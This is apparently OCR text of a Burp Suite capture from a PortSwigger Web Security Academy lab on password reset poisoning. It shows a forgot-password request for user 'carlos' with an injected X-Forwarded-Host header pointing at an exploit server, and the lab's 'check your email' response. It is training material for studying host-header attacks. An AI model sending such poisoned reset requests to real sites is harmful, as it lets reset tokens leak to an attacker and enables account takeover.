 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a0200c404e6e2ead484b4c00004004c.web-security-academy.net
3 Cookie: session=hWwpLqcmEfMzl0F39Ag8sbNgzSxpyxcT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a0200c404e6e2ead484b4c00004004c.web-security-academy.net
11 Referer:
https://0a0200c404e6e2ead484b4c00004004c.web-security-academy.net/forgot-passwo
rd
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-Host: exploit-0a9100310458e291d47bb3240159002d.exploit-server.net
20
21 username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Password reset poisoning via
middleware
LAB Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My account
Please check your email for a reset password link.